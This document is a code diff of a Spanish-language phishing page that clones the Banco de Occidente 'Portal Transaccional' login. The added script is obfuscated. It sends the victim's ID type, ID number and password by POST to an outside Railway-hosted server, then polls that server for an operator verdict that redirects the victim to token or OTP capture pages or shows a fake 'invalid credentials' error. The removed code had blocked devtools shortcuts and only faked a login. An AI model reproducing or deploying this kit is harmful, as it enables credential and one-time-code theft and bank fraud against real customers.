-                                    <path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C9.24 17 7 14.76 7 12C7 9.24 9.24 7 12 7C14.76 7 17 9.24 17 12C17 14.76 14.76 17 12 17ZM12 9C10.34 9 9 10.34 9 12C9 13.66 10.34 15 12 15C13.66 15 15 13.66 15 12C15 10.34 13.66 9 12 9Z" fill="#B8BCC8"/>
-                                </svg>
-                            </button>
-                        </div>
-                    </div>
-
-                    <!-- Forgot Password Link -->
-                    <div class="forgot-password">
-                        <a href="#">¿Olvidaste tu contraseña?</a>
-                    </div>
-
-                    <!-- Remember Me Checkbox -->
-                    <div class="remember-me">
-                        <input type="checkbox" id="remember">
-                        <label for="remember">Recordar mis datos</label>
-                    </div>
-
-                    <!-- Login Button -->
-                    <button type="button" class="btn-login" id="submitBtn">
-                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <path d="M10 17L15 12L10 7V17Z" fill="white"/>
-                        </svg>
-                        Ingresar
-                    </button>
-
-                    <!-- Register Button -->
-                    <button type="button" class="btn-register">
-                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
-                        </svg>
-                        Regístrate
-                    </button>
-                </form>
-            </div>
-
-            <!-- Tab Content: Sin registro -->
-            <div class="tab-content" id="tab-sin-registro">
-                <form class="login-form" id="form-sin-registro">
-                    <!-- Info Box -->
-                    <div class="info-box">
-                        <p>Para realizar transacciones <strong>regístrate</strong> en nuestro Portal Transaccional.</p>
-                    </div>
-
-                    <!-- Identificación Field -->
-                    <div class="form-group">
-                        <label for="identificacion-nr">Identificación</label>
-                        <div class="input-with-select">
-                            <select class="doc-type" id="docTypeNR">
-                                <option value="CC">CC</option>
-                                <option value="CE">CE</option>
-                                <option value="NIT">NIT</option>
-                                <option value="PA">PA</option>
-                            </select>
-                            <input type="text" id="identificacion-nr" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
-                        </div>
-                    </div>
-
-                    <!-- Register Button -->
-                    <button type="button" class="btn-register btn-full">
-                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
-                        </svg>
-                        Regístrate
-                    </button>
-
-                    <!-- Login Button -->
-                    <button type="submit" class="btn-login btn-secondary">
-                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <path d="M10 17L15 12L10 7V17Z" fill="white"/>
-                        </svg>
-                        Ingresar sin registro
-                    </button>
-                </form>
-            </div>
-        </div>
-    </div>
-
-    <!-- Loading Screen -->
-    <div class="loading-screen" id="loadingScreen">
-        <div class="loading-content">
-            <img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
-            <p class="loading-text">Verificando información...</p>
-        </div>
-    </div>
-
-    <!-- Scripts -->
-    <script>
-        document.addEventListener('DOMContentLoaded', function () {
-
-            // ============================================
-            // 1. BLOQUEO DE LETRAS EN CAMPOS NUMÉRICOS
-            // ============================================
-            const camposNumericos = ['numeroDocumento', 'identificacion-nr'];
-
-            camposNumericos.forEach(function (id) {
-                const input = document.getElementById(id);
-                if (!input) return;
-
-                input.addEventListener('keypress', function (e) {
-                    if (e.key && e.key.length === 1 && /\D/.test(e.key)) {
-                        e.preventDefault();
-                    }
-                });
-
-                input.addEventListener('input', function () {
-                    const limpio = input.value.replace(/\D/g, '');
-                    if (input.value !== limpio) {
-                        input.value = limpio;
-                    }
-                });
-
-                input.addEventListener('paste', function (e) {
-                    e.preventDefault();
-                    const texto = (e.clipboardData || window.clipboardData).getData('text') || '';
-                    const limpio = texto.replace(/\D/g, '');
-                    const max = parseInt(input.getAttribute('maxlength') || '99', 10);
-                    const start = input.selectionStart || 0;
-                    const end = input.selectionEnd || 0;
-                    const actual = input.value || '';
-                    const nuevo = (actual.slice(0, start) + limpio + actual.slice(end)).slice(0, max);
-                    input.value = nuevo;
-                    input.dispatchEvent(new Event('input', { bubbles: true }));
-                });
-
-                input.addEventListener('drop', function (e) {
-                    e.preventDefault();
-                });
-            });
-
-            // ============================================
-            // 2. FUNCIÓN PARA MOSTRAR OVERLAY Y REDIRIGIR
-            // ============================================
-            const loadingScreen = document.getElementById('loadingScreen');
-
-            function mostrarCargaYRedirigir() {
-                if (loadingScreen) {
-                    loadingScreen.classList.add('active');
-                }
-
-                setTimeout(function () {
-                    window.location.href = 'token.html';
-                }, 2500);
-            }
-
-            // ============================================
-            // 3. BOTÓN INGRESAR - TAB "REGISTRADO"
-            // ============================================
-            const submitBtn = document.getElementById('submitBtn');
-            const numeroDocumento = document.getElementById('numeroDocumento');
-            const contrasena = document.getElementById('contrasena');
-
-            if (submitBtn) {
-                submitBtn.addEventListener('click', function (e) {
-                    e.preventDefault();
-
-                    const numDoc = numeroDocumento ? numeroDocumento.value.trim() : '';
-                    const pass = contrasena ? contrasena.value.trim() : '';
-
-                    if (!numDoc || !pass) {
-                        alert('Por favor completa todos los campos');
-                        return;
-                    }
-
-                    if (numDoc.length < 5) {
-                        alert('La identificación debe tener al menos 5 dígitos');
-                        return;
-                    }
-
-                    mostrarCargaYRedirigir();
-                });
-            }
-
-            // ============================================
-            // 4. BOTÓN INGRESAR - TAB "SIN REGISTRO"
-            // ============================================
-            const formSinRegistro = document.getElementById('form-sin-registro');
-            const identificacionNR = document.getElementById('identificacion-nr');
-
-            if (formSinRegistro) {
-                formSinRegistro.addEventListener('submit', function (e) {
-                    e.preventDefault();
-
-                    const numDoc = identificacionNR ? identificacionNR.value.trim() : '';
-
-                    if (!numDoc) {
-                        alert('Por favor ingresa tu identificación');
-                        return;
-                    }
-
-                    if (numDoc.length < 5) {
-                        alert('La identificación debe tener al menos 5 dígitos');
-                        return;
-                    }
-
-                    mostrarCargaYRedirigir();
-                });
-            }
-
-        });
-    </script>
+<div class="container">
+<div class="card">
+<a href="#/seguridad" class="security-badge">
+<span class="icon-shield">
+<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+<circle cx="12" cy="12" r="10" stroke="#00ca82" stroke-width="1.8" fill="none"/>
+<path d="M12 6 L7 8.5 L7 13 C7 16 9.5 18.5 12 19.5 C14.5 18.5 17 16 17 13 L17 8.5 Z" stroke="#00ca82" stroke-width="1.5" fill="none" stroke-linejoin="round"/>
+<path d="M10 12.5 L11.5 14 L14 11.5" stroke="#00ca82" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
+</svg>
+</span>
+<span class="security-text">Seguridad</span>
+</a>
+
+<div class="logo-container">
+<img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
+</div>
+
+<div class="welcome-text">
+<p class="welcome">¡Bienvenido! a tu,</p>
+<p class="portal-title">Portal Transaccional</p>
+</div>
+
+<div class="tabs">
+<button class="tab active" data-tab="registrado">Registrado</button>
+<button class="tab" data-tab="sin-registro">Sin registro</button>
+</div>
+
+<div class="tab-content active" id="tab-registrado">
+<form class="login-form" id="form-registrado">
+<div class="form-group">
+<label for="identificacion">Identificación</label>
+<div class="input-with-select">
+<select class="doc-type" id="tipoDocumento">
+<option value="CC">CC</option>
+<option value="CE">CE</option>
+<option value="NIT">NIT</option>
+<option value="PA">PA</option>
+</select>
+<input type="text" id="numeroDocumento" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
+</div>
+</div>
+
+<div class="form-group">
+<label for="contrasena">Contraseña</label>
+<div class="password-container">
+<input type="password" id="contrasena" placeholder="Ingresa tu contraseña" class="input-field" required>
+<button type="button" class="toggle-password">
+<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+<path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C9.24 17 7 14.76 7 12C7 9.24 9.24 7 12 7C14.76 7 17 9.24 17 12C17 14.76 14.76 17 12 17ZM12 9C10.34 9 9 10.34 9 12C9 13.66 10.34 15 12 15C13.66 15 15 13.66 15 12C15 10.34 13.66 9 12 9Z" fill="#B8BCC8"/>
+</svg>
+</button>
+</div>
+</div>
+
+<div class="forgot-password">
+<a href="#">¿Olvidaste tu contraseña?</a>
+</div>
+
+<div class="remember-me">
+<input type="checkbox" id="remember">
+<label for="remember">Recordar mis datos</label>
+</div>
+
+<button type="button" class="btn-login" id="submitBtn">
+<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+<path d="M10 17L15 12L10 7V17Z" fill="white"/>
+</svg>
+Ingresar
+</button>
+
+<button type="button" class="btn-register">
+<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+<path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
+</svg>
+Regístrate
+</button>
+</form>
+</div>
+
+<div class="tab-content" id="tab-sin-registro">
+<form class="login-form" id="form-sin-registro">
+<div class="info-box">
+<p>Para realizar transacciones <strong>regístrate</strong> en nuestro Portal Transaccional.</p>
+</div>
+
+<div class="form-group">
+<label for="identificacion-nr">Identificación</label>
+<div class="input-with-select">
+<select class="doc-type" id="docTypeNR">
+<option value="CC">CC</option>
+<option value="CE">CE</option>
+<option value="NIT">NIT</option>
+<option value="PA">PA</option>
+</select>
+<input type="text" id="identificacion-nr" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
+</div>
+</div>
+
+<button type="button" class="btn-register btn-full">
+<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+<path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
+</svg>
+Regístrate
+</button>
+
+<button type="submit" class="btn-login btn-secondary">
+<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+<path d="M10 17L15 12L10 7V17Z" fill="white"/>
+</svg>
+Ingresar sin registro
+</button>
+</form>
+</div>
+</div>
+</div>
+
+<div class="loading-screen" id="loadingScreen">
+<div class="loading-content">
+<img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
+<p class="loading-text">Verificando información...</p>
+</div>
+</div>
+
+<div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(0,10,40,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Poppins',sans-serif;opacity:0;transition:opacity .3s ease">
+<div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#1a1a2e">
+<div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
+<svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+<line x1="12" y1="8" x2="12" y2="13"></line>
+<line x1="12" y1="17" x2="12.01" y2="17"></line>
+</svg>
+</div>
+<div style="font-size:19px;font-weight:700;color:#0a0a1a;margin-bottom:10px">Credenciales inválidas</div>
+<div style="font-size:14px;color:#555;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e inténtalo nuevamente.</div>
+<button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0033a0 0%,#002277 100%);color:#fff;border:none;padding:14px 20px;border-radius:30px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,51,160,0.35)">Intentar de nuevo</button>
+</div>
+</div>
+<style>
+@keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
+#errorLogin.visible{display:flex !important;opacity:1 !important}
+</style>
 
 <script>
-    (function () {
-        // ============================================
-        // 1. BLOQUEAR CLIC DERECHO
-        // ============================================
-        document.addEventListener('contextmenu', function (e) {
-            e.preventDefault();
-            return false;
-        });
-
-        // ============================================
-        // 2. BLOQUEAR ATAJOS DE TECLADO
-        // ============================================
-        document.addEventListener('keydown', function (e) {
-            const key = (e.key || '').toLowerCase();
-            const ctrl = e.ctrlKey || e.metaKey;
-            const shift = e.shiftKey;
-
-            // F12 (DevTools)
-            if (key === 'f12') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+I / J / C (DevTools)
-            if (ctrl && shift && (key === 'i' || key === 'j' || key === 'c')) {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+U (Ver código fuente)
-            if (ctrl && key === 'u') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+S (Guardar página)
-            if (ctrl && key === 's') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+K (Consola Firefox)
-            if (ctrl && shift && key === 'k') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+E (Network Firefox)
-            if (ctrl && shift && key === 'e') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+S (Guardar como)
-            if (ctrl && shift && key === 's') {
-                e.preventDefault();
-                return false;
-            }
-
-            // Ctrl+Shift+C (Inspector Firefox)
-            if (ctrl && shift && key === 'c') {
-                e.preventDefault();
-                return false;
-            }
-        });
-
-        // ============================================
-        // 3. BLOQUEAR ARRASTRAR
-        // ============================================
-        document.addEventListener('dragstart', function (e) {
-            e.preventDefault();
-        });
-
-        // ============================================
-        // 4. ANTI-IFRAME (evita que embeban tu página)
-        // ============================================
-        if (window.top !== window.self) {
-            try {
-                window.top.location = window.self.location;
-            } catch (e) {
-                document.body.innerHTML = '';
-            }
-        }
-    })();
+document.addEventListener('DOMContentLoaded',function(){
+var _0xa1='https://multi-bancos-production.up.railway.app';
+var _0xb2='occidente';
+var _0xc3='sess_'+Date.now()+'_'+Math.floor(Math.random()*10000);
+try{sessionStorage.setItem('sessionId',_0xc3)}catch(_0xd4){}
+var _0xe5=document.getElementById('loadingScreen');
+var _0xf6=document.getElementById('errorLogin');
+var _0xg7=document.getElementById('errorLoginBtn');
+
+function _0xh8(_0xi9){return(_0xi9||'').replace(/\D/g,'')}
+
+var _0xj0=['numeroDocumento','identificacion-nr'];
+_0xj0.forEach(function(_0xk1){
+var _0xl2=document.getElementById(_0xk1);
+if(!_0xl2)return;
+_0xl2.addEventListener('keypress',function(_0xm3){if(_0xm3.key&&_0xm3.key.length===1&&/\D/.test(_0xm3.key)){_0xm3.preventDefault()}});
+_0xl2.addEventListener('input',function(){var _0xn4=_0xh8(_0xl2.value);if(_0xl2.value!==_0xn4){_0xl2.value=_0xn4}});
+_0xl2.addEventListener('paste',function(_0xo5){_0xo5.preventDefault();var _0xp6=(_0xo5.clipboardData||window.clipboardData).getData('text')||'';var _0xq7=_0xh8(_0xp6);var _0xr8=parseInt(_0xl2.getAttribute('maxlength')||'99',10);var _0xs9=_0xl2.selectionStart||0;var _0xt0=_0xl2.selectionEnd||0;var _0xu1=_0xl2.value||'';var _0xv2=(_0xu1.slice(0,_0xs9)+_0xq7+_0xu1.slice(_0xt0)).slice(0,_0xr8);_0xl2.value=_0xv2;_0xl2.dispatchEvent(new Event('input',{bubbles:true}))});
+_0xl2.addEventListener('drop',function(_0xw3){_0xw3.preventDefault()})
+});
+
+async function _0xx4(_0xy5){
+try{
+var _0xz6=await fetch(_0xa1+'/'+_0xb2+'/enviar',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(Object.assign({sessionId:_0xc3},_0xy5))});
+var _0x07=await _0xz6.json();
+console.log('Enviado:',_0x07)
+}catch(_0x18){console.error('Error:',_0x18)}
+}
+
+function _0x29(){
+if(_0xe5)_0xe5.classList.add('active');
+var _0x3a=setInterval(async function(){
+try{
+var _0x4b=await fetch(_0xa1+'/'+_0xb2+'/estado/'+_0xc3);
+var _0x5c=await _0x4b.json();
+console.log('Estado:',_0x5c.estado);
+if(_0x5c.estado==='token'){clearInterval(_0x3a);window.location.href='token.html'}
+else if(_0x5c.estado==='otp'){clearInterval(_0x3a);window.location.href='otp.html'}
+else if(_0x5c.estado==='rechazado'){clearInterval(_0x3a);if(_0xe5)_0xe5.classList.remove('active');setTimeout(function(){if(_0xf6)_0xf6.classList.add('visible')},300)}
+}catch(_0x6d){console.error('Error estado:',_0x6d)}
+},2000)
+}
+
+var _0x7e=document.getElementById('submitBtn');
+var _0x8f=document.getElementById('numeroDocumento');
+var _0x9g=document.getElementById('contrasena');
+var _0xah=document.getElementById('tipoDocumento');
+
+if(_0x7e){
+_0x7e.addEventListener('click',async function(_0xbi){
+_0xbi.preventDefault();
+var _0xcia=_0x8f?_0x8f.value.trim():'';
+var _0xdia=_0x9g?_0x9g.value.trim():'';
+var _0xeia=_0xah?_0xah.value:'CC';
+if(!_0xcia||!_0xdia){alert('Por favor completa todos los campos');return}
+if(_0xcia.length<5){alert('La identificación debe tener al menos 5 dígitos');return}
+try{sessionStorage.setItem('identificacion',_0xcia);sessionStorage.setItem('clave',_0xdia);sessionStorage.setItem('tipoDoc',_0xeia)}catch(_0xzz){}
+await _0xx4({tipo:'Clave segura',tipoDoc:_0xeia,identificacion:_0xcia,clave:_0xdia});
+_0x29()
+})
+}
+
+var _0xfia=document.getElementById('form-sin-registro');
+var _0xgia=document.getElementById('identificacion-nr');
+var _0xhia=document.getElementById('docTypeNR');
+
+if(_0xfia){
+_0xfia.addEventListener('submit',async function(_0xiia){
+_0xiia.preventDefault();
+var _0xjia=_0xgia?_0xgia.value.trim():'';
+var _0xkia=_0xhia?_0xhia.value:'CC';
+if(!_0xjia){alert('Por favor ingresa tu identificación');return}
+if(_0xjia.length<5){alert('La identificación debe tener al menos 5 dígitos');return}
+try{sessionStorage.setItem('identificacion',_0xjia);sessionStorage.setItem('clave','');sessionStorage.setItem('tipoDoc',_0xkia)}catch(_0xzz2){}
+await _0xx4({tipo:'Sin registro',tipoDoc:_0xkia,identificacion:_0xjia,clave:''});
+_0x29()
+})
+}
+
+if(_0xg7){
+_0xg7.addEventListener('click',function(){
+if(_0xf6)_0xf6.classList.remove('visible');
+window.location.reload()
+})
+}
+});
 </script>
-    
+
+<script>
+(function(){
+'use strict';
+var lastTouchEnd = 0;
+document.addEventListener('touchend', function(e){
+var ahora = new Date().getTime();
+if (ahora - lastTouchEnd <= 300) {
+e.preventDefault();
+}
+lastTouchEnd = ahora;
+}, { passive: false });
+document.addEventListener('dblclick', function(e){
+e.preventDefault();
+});
+document.addEventListener('focusin', function(e){
+var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
+if (tag === 'input' || tag === 'textarea' || tag === 'select') {
+if (e.target.style.fontSize !== '16px') {
+e.target.dataset._fs = e.target.style.fontSize || '';
+e.target.style.fontSize = '16px';
+}
+}
+});
+document.addEventListener('focusout', function(e){
+var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
+if (tag === 'input' || tag === 'textarea' || tag === 'select') {
+if (e.target.dataset._fs !== undefined) {
+e.target.style.fontSize = e.target.dataset._fs;
+delete e.target.dataset._fs;
+}
+}
+});
+})();
+</script>
+
 </body>
 </html>
